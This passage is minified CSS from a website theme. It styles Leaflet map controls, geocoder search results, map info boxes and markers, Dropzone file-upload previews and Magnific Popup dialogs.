leaflet-gestures-fadein{0%{opacity:0}to{opacity:1}}.leaflet-container:after{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-animation:leaflet-gestures-fadein .8s backwards;animation:leaflet-gestures-fadein .8s backwards;background:rgba(0,0,0,.5);bottom:0;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Roboto,Arial,sans-serif;font-size:22px;justify-content:center;left:0;padding:15px;pointer-events:none;position:absolute;right:0;top:0;z-index:461}.leaflet-gesture-handling-scroll-warning:after,.leaflet-gesture-handling-touch-warning:after{-webkit-animation:leaflet-gestures-fadein .8s forwards;animation:leaflet-gestures-fadein .8s forwards}.leaflet-gesture-handling-touch-warning:after{content:attr(data-gesture-handling-touch-content)}.leaflet-gesture-handling-scroll-warning:after{content:attr(data-gesture-handling-scroll-content)}#leaflet-geocode-cont{background:#fff;border:1px solid #e0e0e0;border-radius:0 0 4px 4px;box-shadow:0 1px 5px rgba(0,0,0,.05);display:none;position:absolute;top:48px;width:100%;z-index:110}#leaflet-geocode-cont.active{display:block}#leaflet-geocode-cont ul{list-style:none;margin:0;padding:0}#leaflet-geocode-cont ul li{border-bottom:1px solid #e8e8e8;color:#888;cursor:pointer;font-size:13px;font-weight:400;line-height:20px;margin:0;padding:11px 15px 11px 38px;position:relative;transition:.3s}#leaflet-geocode-cont ul li:before{color:#aaa;content:"\f041";font-family:FontAwesome;font-size:14px;left:20px;margin-right:0;position:absolute;top:10px;transition:.3s}#leaflet-geocode-cont ul li:hover:before{color:#a0a0a0}#leaflet-geocode-cont ul li:last-child{border:none;border-radius:0 0 4px 4px}#leaflet-geocode-cont ul li.selected,#leaflet-geocode-cont ul li:hover{background:#fafafa}#leaflet-geocode-cont span.highlight{color:#222;font-weight:700}.type-and-hit-enter{background-color:#f0f0f0;border-radius:4px;color:#888;display:block;font-size:13px;font-weight:500;line-height:18px;opacity:0;padding:3px 7px;pointer-events:none;position:absolute;right:16px;top:13px;transform:translateX(4px);transition:.4s;z-index:120}.tip-visible-focusin.type-and-hit-enter,.tip-visible.type-and-hit-enter{opacity:1;transform:translateX(0)}.main-search-container.alt-search-box #leaflet-geocode-cont{top:51px}.main-search-inner .type-and-hit-enter,.main-search-input.gray-style .type-and-hit-enter{right:25px;top:11px}.main-search-container.alt-search-box .type-and-hit-enter{right:19px;top:14px}@media (min-width:992px){.main-search-container:not(.alt-search-box) .osm-dropdown-active #leaflet-geocode-cont,.main-search-input .osm-dropdown-active #leaflet-geocode-cont{border:none;border-radius:4px;box-shadow:0 0 6px 0 rgba(0,0,0,.15);padding-top:45px;top:0;z-index:10}.main-search-input.gray-style .osm-dropdown-active #leaflet-geocode-cont{border:1px solid #e0e0e0;box-shadow:none}.main-search-container:not(.alt-search-box) .osm-dropdown-active #leaflet-geocode-cont ul li:first-child,.main-search-input .osm-dropdown-active #leaflet-geocode-cont ul li:first-child{border-top:1px solid #e8e8e8}}@media (max-width:992px){.main-search-container:not(.alt-search-box) #leaflet-geocode-cont{top:52px}.main-search-container:not(.alt-search-box) .type-and-hit-enter,.main-search-input.gray-style .type-and-hit-enter{right:20px;top:16px}}#leaflet-geocode-cont ul li.powered-by-osm{color:#999;display:block;font-size:12px;font-weight:500;padding:9px 20px 9px 0;pointer-events:none;text-align:right}#leaflet-geocode-cont ul li.powered-by-osm strong{color:#333;padding-left:26px;position:relative}#leaflet-geocode-cont ul li.powered-by-osm strong:before{background-image:url(https://i.imgur.com/YaiaYGw.png);background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;height:17px;left:5px;position:absolute;top:-2px;width:17px}#leaflet-geocode-cont ul li.powered-by-osm:before{content:""}.leaflet-control-geocoder{background:#fff;border-radius:4px;min-height:26px;min-width:26px}.leaflet-touch .leaflet-control-geocoder{min-height:30px;min-width:30px}.leaflet-control-geocoder .leaflet-control-geocoder-icon,.leaflet-control-geocoder a{border-bottom:none;display:inline-block}.leaflet-control-geocoder .leaflet-control-geocoder-alternatives a{height:inherit;line-height:inherit;width:inherit}.leaflet-control-geocoder .leaflet-control-geocoder-icon:hover,.leaflet-control-geocoder a:hover{border-bottom:none;display:inline-block}.leaflet-control-geocoder-form{display:none;vertical-align:middle}.leaflet-control-geocoder-expanded .leaflet-control-geocoder-form{display:inline-block}.leaflet-control-geocoder-form input{background-color:transparent;border:0;font-size:120%;width:246px}.leaflet-control-geocoder-icon{background-color:#fff;background-image:url(images/geocoder.png);background-position:50%;background-repeat:no-repeat;border:none;border-radius:4px;cursor:pointer;height:26px;width:26px}.leaflet-touch .leaflet-control-geocoder-icon{height:30px;width:30px}.leaflet-control-geocoder-throbber .leaflet-control-geocoder-icon{background-image:url(images/throbber.gif)}.leaflet-control-geocoder-form-no-error{display:none}.leaflet-control-geocoder-form input:focus{outline:none}.leaflet-control-geocoder-form button{display:none}.leaflet-control-geocoder-error{color:#444;display:block;margin-left:8px;margin-top:8px}.leaflet-control-geocoder-alternatives{display:block;list-style:none;margin:0;padding:0;width:272px}.leaflet-control-geocoder-alternatives-minimized{display:none;height:0}.leaflet-control-geocoder-alternatives li{border-bottom:1px solid #ccc;cursor:pointer;display:block;overflow:hidden;padding:5px 8px;text-overflow:ellipsis;white-space:nowrap}.leaflet-control-geocoder-alternatives li a,.leaflet-control-geocoder-alternatives li a:hover{background:inherit;border-radius:inherit;height:inherit;line-height:inherit;text-align:left;width:inherit}.leaflet-control-geocoder-alternatives li:last-child{border-bottom:none}.leaflet-control-geocoder-alternatives li:hover,.leaflet-control-geocoder-selected{background-color:#f5f5f5}.leaflet-control-geocoder-address-context{color:#666}.infoBox,.map-box{border-radius:4px}.map-box{background-color:#fff;box-shadow:0 0 10px 0 rgba(0,0,0,.12);margin-bottom:20px;position:relative}.map-box .listing-img-container img{border-radius:4px 4px 0 0;width:100%}.map-box h4{margin:0;padding:0}.map-box h4 a{display:inline-block;font-size:17px;line-height:25px;padding:0 0 2px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.listing-img-container{display:block;height:100%;position:relative}.map-box h4 a:hover{color:#66676b}.map-box p{font-size:14px;line-height:25px;margin:2px 0 0;padding:0}.map-box ul.listing-details{display:none;font-size:14px;padding:0}.map-box .listing-title{padding:16px 22px}.map-box .listing-img-content{padding:18px 22px}.map-box .listing-img-content span{font-size:21px}.map-box .listing-img-content .listing-price i{font-size:15px;margin:-7px 0 0}.infoBox>img{position:absolute!important;right:0;top:0}.map-box .listing-img-container:before{background:linear-gradient(0deg,rgba(35,35,37,.85) 0,rgba(35,35,37,.4) 35%,rgba(22,22,23,0) 60%,transparent);background-color:rgba(35,35,37,.2);content:"";display:block;height:100%;position:absolute;width:100%}.map-box .listing-item-content{bottom:20px;box-sizing:border-box;left:0;padding:0 24px;position:absolute;width:100%;z-index:50}.map-box .listing-item-content h3{color:#fff;font-size:18px;font-weight:500;line-height:27px;margin:0;padding:0 0 2px}.map-box .listing-item-content span{color:rgba(255,255,255,.7);display:inline-block;font-size:15px;font-weight:300}.infoBox-close{-webkit-text-stroke:1px #fff;background-color:#fff;border-radius:50%;color:#333;cursor:pointer;display:inline-block;font-family:FontAwesome;font-size:15px;font-weight:500;height:29px;line-height:29px;position:absolute;right:10px;text-align:center;top:10px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out;width:29px;z-index:999}.infoBox-close:hover{-webkit-text-stroke:1px #66676b;background-color:#66676b;color:#fff}.map-box-icon{background-color:#3685cf;bottom:0;color:#fff;display:block;font-size:12px;height:38px;opacity:0;position:absolute;right:0;text-align:center;-webkit-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out;visibility:hidden;width:38px;z-index:101}.map-box-icon:before{content:"\f064";display:block;font-family:FontAwesome;position:relative;top:7px}.map-box-image:hover .map-box-icon{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateX(0);visibility:visible}.map-box-image{display:block;overflow:hidden;position:relative}.infoBox{-webkit-animation:fadeIn .9s;animation:fadeIn .9s}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.infoBox .star-rating{font-size:16px;margin-top:1px}.infoBox .star-rating span{margin-right:3px}.infoBox .rating-counter{position:relative;top:-1px}.infoBox:after{border-left:20px solid transparent;border-right:20px solid transparent;border-top:20px solid #fff;bottom:0;content:"";height:0;left:50%;position:absolute;transform:translateX(-50%);width:0}#map{height:100%;margin:0}#map,#map-container{outline:none;width:100%;z-index:990}#map-container{height:520px;left:0;margin-bottom:60px;position:relative;top:0}.gmnoprint{margin:10px}#map-container.fullwidth-home-map{height:620px;margin-bottom:0}#map-container.fullwidth-home-map .main-search-inner{bottom:60px;display:block;margin-left:auto;margin-right:auto;margin-top:0;padding-bottom:0;position:absolute;top:auto;transform:none;width:100%;z-index:9999}#map-container.fullwidth-home-map .main-search-input{margin-top:0}.cluster img{display:none}.cluster-visible{background-color:#66676b;border-radius:50%;color:#fff!important;font-size:15px!important;font-weight:500;height:36px!important;line-height:36px!important;text-align:center;width:36px!important}.cluster-visible:before{animation:cluster-animation 2.5s infinite;border:7px solid #66676b;border-radius:50%;box-shadow:inset 0 0 0 4px #66676b;content:"";height:100%;left:0;opacity:.2;position:absolute;top:0;width:100%}@keyframes cluster-animation{0%,to{transform:scale(1.3) rotate(0deg)}50%{transform:scale(1.5) rotate(90deg)}}.map-marker-container{margin-top:10px;position:absolute;transform:translate3d(-50%,-100%,0)}.marker-container{border-radius:50%;cursor:pointer;height:40px;margin:10px auto;position:relative;top:-5px;width:40px;z-index:1}#singleListingMap .marker-container{cursor:default}.marker-container{perspective:1000}.marker-card{height:100%;position:absolute;transform-style:preserve-3d;transition:all .4s ease-in-out;width:100%;z-index:1}.map-marker-container.clicked .marker-card,.marker-container:hover .marker-card{transform:rotateY(180deg) translateY(-4px)}.marker-arrow{border-color:#66676b transparent transparent;border-style:solid;border-width:8px 4px 0;content:"";height:0;left:50%;top:38px;transform:translateX(-50%);width:0;z-index:1}.face,.marker-arrow{border-radius:50%;position:absolute}.face{backface-visibility:hidden;color:#fff;height:100%;text-align:center;width:100%;z-index:100}.face i{font-size:20px;line-height:34px}.face.front{background-color:#fff;border:2px solid #66676b;color:#66676b;z-index:100}.face.back{background:#66676b;border-color:#66676b;box-sizing:border-box;color:#fff;transform:rotateY(180deg)}.face.back i{trasform:scaleX(-1);font-size:18px;line-height:38px}.face.back:after{border:1px solid rgba(255,255,255,.65);border-radius:50%;content:"";display:block;height:36px;left:2px;position:absolute;top:2px;width:36px}.custom-zoom-in,.custom-zoom-out{background-color:#fff;border-radius:50%;box-shadow:0 1px 4px -1px rgba(0,0,0,.2);color:#333;cursor:pointer;font-size:15px;height:34px;margin:5px 15px;text-align:center;transition:color .3s,background-color .3s;width:34px}.custom-zoom-in:hover,.custom-zoom-out:hover{background-color:#66676b;color:#fff}.custom-zoom-in:before,.custom-zoom-out:before{-webkit-text-stroke:1px #fff;font-family:FontAwesome;line-height:35px;transition:-webkit-text-stroke .3s;width:100%}.zoomControlWrapper{left:0;position:absolute;right:auto;width:70px}.custom-zoom-in:before{content:"\f067"}.custom-zoom-out:before{content:"\f068"}.custom-zoom-in:hover:before,.custom-zoom-out:hover:before{-webkit-text-stroke:1px #66676b}#mapnav-buttons{bottom:20px;display:inline-block;font-size:14px;list-style:none;padding:0;position:absolute;right:20px;transform:translate(0);z-index:999}#mapnav-buttons.top{bottom:auto;right:20px;top:20px}#mapnav-buttons li{float:left;line-height:20px;margin-left:4px}#geoLocation,#mapnav-buttons a,#scrollEnabling,#streetView{-transition:all .2s ease-in-out;background-color:#fff;border-radius:50px;box-shadow:0 1px 4px -1px rgba(0,0,0,.2);box-sizing:border-box;color:#333;display:inline-block;font-weight:500;padding:9px 18px 7px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out}#geoLocation:hover,#mapnav-buttons a:hover,#scrollEnabling.enabled,#scrollEnabling:hover,#streetView:hover{background-color:#66676b;color:#fff}#nextpoint:after,#prevpoint:before{font-family:FontAwesome;font-size:17px;font-weight:500;line-height:1px;margin:0 0 0 6px;position:relative;top:0}#prevpoint:before{content:"\f104";margin:0 6px 0 0}#nextpoint:after{content:"\f105";margin:0 0 0 6px}#geoLocation,#scrollEnabling,#streetView{font-size:13px;line-height:21px;position:absolute;right:20px;top:20px;z-index:999}#geoLocation:before,#scrollEnabling:before,#streetView:before{content:"\e015";font-family:simple-line-icons;font-size:15px;line-height:1px;margin:0 6px 0 0;position:relative;top:2px}#scrollEnabling:before{margin-left:-3px}#streetView:before{content:"\f21d";font-family:FontAwesome;font-size:16px;margin-right:8px;top:1px}#geoLocation{left:20px;padding:8px 11px;right:auto}#geoLocation:before{content:"\f192";font-family:FontAwesome;font-size:16px;margin:0;top:2px}@-webkit-keyframes passing-through{0%{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}30%,70%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(-40px);-moz-transform:translateY(-40px);-ms-transform:translateY(-40px);-o-transform:translateY(-40px);transform:translateY(-40px)}}@-moz-keyframes passing-through{0%{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}30%,70%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(-40px);-moz-transform:translateY(-40px);-ms-transform:translateY(-40px);-o-transform:translateY(-40px);transform:translateY(-40px)}}@keyframes passing-through{0%{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}30%,70%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}to{opacity:0;-webkit-transform:translateY(-40px);-moz-transform:translateY(-40px);-ms-transform:translateY(-40px);-o-transform:translateY(-40px);transform:translateY(-40px)}}@-webkit-keyframes slide-in{0%{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}30%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@-moz-keyframes slide-in{0%{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}30%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@keyframes slide-in{0%{opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px)}30%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}10%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}20%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@-moz-keyframes pulse{0%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}10%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}20%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@keyframes pulse{0%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}10%{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}20%{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}.dropzone,.dropzone *{box-sizing:border-box}.dropzone{background:#fff;border:2px solid rgba(0,0,0,.3);min-height:150px;padding:20px}.dropzone.dz-clickable{cursor:pointer}.dropzone.dz-clickable *{cursor:default}.dropzone.dz-clickable .dz-message,.dropzone.dz-clickable .dz-message *{cursor:pointer}.dropzone.dz-started .dz-message{display:none}.dropzone.dz-drag-hover{border-style:solid}.dropzone.dz-drag-hover .dz-message{opacity:.5}.dropzone .dz-preview{display:inline-block;margin:16px;min-height:100px;position:relative;vertical-align:top}.dropzone .dz-preview:hover{z-index:1000}.dropzone .dz-preview.dz-file-preview .dz-image{background:#999;background:linear-gradient(180deg,#eee,#ddd);border-radius:3px}.dropzone .dz-preview.dz-file-preview .dz-details{opacity:1}.dropzone .dz-preview.dz-image-preview{background:#fff}.dropzone .dz-preview.dz-image-preview .dz-details{-webkit-transition:opacity .2s linear;-moz-transition:opacity .2s linear;-ms-transition:opacity .2s linear;-o-transition:opacity .2s linear;transition:opacity .2s linear}.dropzone .dz-preview .dz-remove{border:none;cursor:pointer;display:block;font-size:14px;text-align:center}.dropzone .dz-preview .dz-remove:hover{text-decoration:underline}.dropzone .dz-preview:hover .dz-details{opacity:1}.dropzone .dz-preview .dz-details{color:rgba(0,0,0,.9);font-size:13px;left:0;line-height:150%;max-width:100%;min-width:100%;opacity:0;padding:2em 1em;position:absolute;text-align:center;top:0;z-index:20}.dropzone .dz-preview .dz-details .dz-size{font-size:16px;margin-bottom:1em}.dropzone .dz-preview .dz-details .dz-filename{white-space:nowrap}.dropzone .dz-preview .dz-details .dz-filename:hover span{background-color:hsla(0,0%,100%,.8);border:1px solid hsla(0,0%,78%,.8)}.dropzone .dz-preview .dz-details .dz-filename:not(:hover){overflow:hidden;text-overflow:ellipsis}.dropzone .dz-preview .dz-details .dz-filename:not(:hover) span{border:1px solid transparent}.dropzone .dz-preview .dz-details .dz-filename span,.dropzone .dz-preview .dz-details .dz-size span{background-color:hsla(0,0%,100%,.4);border-radius:3px;padding:0 .4em}.dropzone .dz-preview:hover .dz-image img{-webkit-filter:blur(8px);filter:blur(8px);-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}.dropzone .dz-preview .dz-image{border-radius:3px;display:block;height:120px;overflow:hidden;position:relative;transition:all .3s;width:120px;z-index:10}.dropzone .dz-preview .dz-image img{display:block;filter:blur(0);transition:all .4s}.dropzone .dz-preview.dz-success .dz-success-mark{-webkit-animation:passing-through 3s cubic-bezier(.77,0,.175,1);-moz-animation:passing-through 3s cubic-bezier(.77,0,.175,1);-ms-animation:passing-through 3s cubic-bezier(.77,0,.175,1);-o-animation:passing-through 3s cubic-bezier(.77,0,.175,1);animation:passing-through 3s cubic-bezier(.77,0,.175,1)}.dropzone .dz-preview.dz-error .dz-error-mark{-webkit-animation:slide-in 3s cubic-bezier(.77,0,.175,1);-moz-animation:slide-in 3s cubic-bezier(.77,0,.175,1);-ms-animation:slide-in 3s cubic-bezier(.77,0,.175,1);-o-animation:slide-in 3s cubic-bezier(.77,0,.175,1);animation:slide-in 3s cubic-bezier(.77,0,.175,1);opacity:1}.dropzone .dz-preview .dz-error-mark,.dropzone .dz-preview .dz-success-mark{display:block;left:50%;margin-left:-27px;margin-top:-27px;opacity:0;pointer-events:none;position:absolute;top:50%;z-index:500}.dropzone .dz-preview .dz-error-mark svg,.dropzone .dz-preview .dz-success-mark svg{display:block;height:54px;width:54px}.dropzone .dz-preview.dz-processing .dz-progress{opacity:1;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.dropzone .dz-preview.dz-complete .dz-progress{opacity:0;-webkit-transition:opacity .4s ease-in;-moz-transition:opacity .4s ease-in;-ms-transition:opacity .4s ease-in;-o-transition:opacity .4s ease-in;transition:opacity .4s ease-in}.dropzone .dz-preview:not(.dz-processing) .dz-progress{-webkit-animation:pulse 6s ease infinite;-moz-animation:pulse 6s ease infinite;-ms-animation:pulse 6s ease infinite;-o-animation:pulse 6s ease infinite;animation:pulse 6s ease infinite}.dropzone .dz-preview .dz-progress{background:hsla(0,0%,100%,.9);border-radius:8px;height:16px;left:50%;margin-left:-40px;margin-top:-8px;opacity:1;overflow:hidden;pointer-events:none;position:absolute;top:50%;-webkit-transform:scale(1);width:80px;z-index:1000}.dropzone .dz-preview .dz-progress .dz-upload{background:#333;background:linear-gradient(180deg,#666,#444);bottom:0;left:0;position:absolute;top:0;-webkit-transition:width .3s ease-in-out;-moz-transition:width .3s ease-in-out;-ms-transition:width .3s ease-in-out;-o-transition:width .3s ease-in-out;transition:width .3s ease-in-out;width:0}.dropzone .dz-preview.dz-error .dz-error-message{display:block}.dropzone .dz-preview.dz-error:hover .dz-error-message{opacity:1;pointer-events:auto}.dropzone .dz-preview .dz-error-message{background:#be2626;background:linear-gradient(180deg,#be2626,#a92222);border-radius:4px;color:#fff;display:block;display:none;font-size:13px;left:-10px;line-height:18px;opacity:0;padding:10px 15px;pointer-events:none;position:absolute;top:130px;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;-ms-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease;width:140px;z-index:1000}.dropzone .dz-preview .dz-error-message:after{border-bottom:6px solid #be2626;border-left:6px solid transparent;border-right:6px solid transparent;content:"";height:0;left:64px;position:absolute;top:-6px;width:0}.dropzone{background:#fcfcfc;border:2px dashed #d0d0d0;border-radius:3px;display:inline-block;margin-bottom:10px;margin-top:5px;position:relative;transition:all .3s linear;width:100%}.dropzone:hover{background:#fff;border:2px dashed #59b02c;transition:all .35s linear}.dropzone:before{background:linear-gradient(180deg,rgba(255,255,255,.95),rgba(255,255,255,.9));background-color:#59b02c;border-radius:3px;content:"";height:100%;left:0;opacity:0;position:absolute;top:0;transition:all .3s linear;width:100%;z-index:10}.dropzone:hover:before{opacity:.4}.dropzone .dz-message{color:#888;font-size:17px;margin:50px 0;position:relative;text-align:center;transition:all .3s linear;z-index:11}.dropzone:hover .dz-message{color:#59b02c}.dz-message i{display:block;font-size:32px;margin-bottom:15px}.mfp-bg{background:#000;opacity:.96;overflow:hidden;top:0;z-index:2000}.mfp-bg,.mfp-wrap{height:100%;left:0;position:fixed;width:100%}.mfp-wrap{-webkit-backface-visibility:hidden;outline:none!important;top:-10px;z-index:2001}.mfp-container{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;height:100%;left:0;padding:0 18px;position:absolute;text-align:center;top:0;width:100%}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{display:inline-block;margin:0 auto;position:relative;text-align:left;vertical-align:middle;z-index:505}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{cursor:auto;width:100%}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#aaa;left:8px;margin-top:-.8em;position:absolute;right:8px;text-align:center;top:50%;width:auto;z-index:504}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-error .mfp-content,.mfp-s-loading .mfp-arrow,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{-webkit-appearance:none;border:0;cursor:pointer;display:block;overflow:visible;padding:0;z-index:506}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{right:0;top:-40px}.og-close,button.mfp-close{background-color:transparent;border-radius:50%;color:#000;cursor:pointer!important;display:block;height:45px;margin:0;outline:none;position:absolute;right:-12px;top:-20px;transform:translateZ(0);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out;width:45px;z-index:9999}.mfp-iframe-holder .mfp-close{right:-12px;top:-50px;transform:translateZ(0)}.mfp-gallery .mfp-close{right:10px;top:20px}.mfp-gallery .mfp-content .mfp-close{display:none}.mfp-gallery .mfp-close:after,.mfp-gallery .mfp-close:before{font-family:FontAwesome;font-size:29px;height:10px;left:50%;position:absolute;top:4px;transition:.3s}.mfp-close:after,.mfp-close:before{top:0}.og-close{background:transparent;color:#222;margin:17px;right:10px}.og-close:hover{transform:rotate(90deg)}.mfp-close:after,.mfp-close:before,.og-close:after,.og-close:before{font-family:FontAwesome;font-size:29px;height:10px;left:50%;position:absolute;top:21px;transition:.3s}.og-close:after,.og-close:before{font-size:29px;top:7px}.mfp-close:after,.og-close:after{content:"\f106"}.mfp-close:after,.og-close:after{-webkit-transform:translate(0);transform:translate(-50%,60%)}.mfp-close:before,.og-close:before{content:"\f107";-webkit-transform:translate(0);transform:translate(-50%)}#sign-in-dialog,#small-dialog .mfp-close,.mfp-close,.mfp-close:hover{color:#fff}#sign-in-dialog .mfp-close,#small-dialog .mfp-close{background-color:#e4e4e4;border-radius:50%;color:#666;height:40px;right:40px;top:28px;width:40px}#sign-in-dialog .mfp-close:hover,#small-dialog .mfp-close:hover{background-color:#66676b;color:#fff;transform:rotate(0)}#sign-in-dialog .mfp-close:after,#sign-in-dialog .mfp-close:before,#small-dialog .mfp-close:after,#small-dialog .mfp-close:before{font-size:21px;height:9px;top:4px;transition:0s}.small-dialog-content input[type=submit]{margin-bottom:10px;margin-top:26px;width:100%}.small-dialog-content .divider{display:inline-block;margin-top:15px;padding-bottom:0;width:100%}.small-dialog-header{background-color:#f6f6f6;border-radius:4px 4px 0 0;display:inline-block;font-size:22px;left:-40px;margin-bottom:40px;padding:35px 40px;position:relative;top:0;width:calc(100% + 80px)}.small-dialog-header h3{font-size:24px;margin:0;padding:0}.mfp-counter{color:#aaa;font-size:13px;line-height:18px;position:absolute;right:0;top:0}.mfp-arrow{background:rgba(255,255,255,.15);border-radius:50%;color:#fff;cursor:pointer;display:block;height:60px;margin:0 20px;opacity:1;outline:none;overflow:hidden;position:absolute;top:50%;transform:translateY(-50%);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out;width:60px;z-index:9999;z-index:100}.mfp-arrow:hover{background:#66676b;color:#fff}.mfp-arrow.mfp-arrow-left,.mfp-arrow.mfp-arrow-right{font-family:simple-line-icons;font-size:20px}.mfp-arrow.mfp-arrow-right{right:15px}.mfp-arrow.mfp-arrow-left:before{content:"\e605";left:-1px;position:relative;top:0}.mfp-arrow.mfp-arrow-right:before{content:"\e606";left:1px;position:relative;top:0}.mfp-content:hover .mfp-arrow{opacity:1}.mfp-iframe-holder{padding-bottom:40px;padding-top:40px}.mfp-iframe-holder .mfp-content{line-height:0;max-width:1180px;width:100%}.mfp-iframe-scaler{height:0;overflow:hidden;padding-top:54%;width:100%}.mfp-iframe-scaler iframe{background:#000;box-shadow:0 0 8px rgba(0,0,0,.6);display:block;height:100%;left:0;position:absolute;top:0;width:100%}#sign-in-dialog,#small-dialog{background:#fff;border-radius:4px;box-sizing:border-box;margin:40px auto;max-width:610px;padding:0 40px 40px;position:relative;text-align:left}#sign-in-dialog{max-width:500px}#sign-in-dialog span.line,#small-dialog span.line{padding-top:0}.my-mfp-zoom-in .zoom-anim-dialog{opacity:0;-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog{opacity:0;-webkit-transform:scale(.8);-moz-transform:scale(.8);-ms-transform:scale(.8);-o-transform:scale(.8);transform:scale(.8)}.my-mfp-zoom-in.mfp-bg{opacity:.001;-webkit-transition:opacity .3s ease-out;-moz-transition:opacity .3s ease-out;-o-transition:opacity .3s ease-out;transition:opacity .3s ease-out}.my-mfp-zoom-in.mfp-ready.mfp-bg{opacity:.8}.my-mfp-zoom-in.mfp-removing.mfp-bg{opacity:0}img.mfp-img{border-radius:4px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;line-height:0;margin:40px 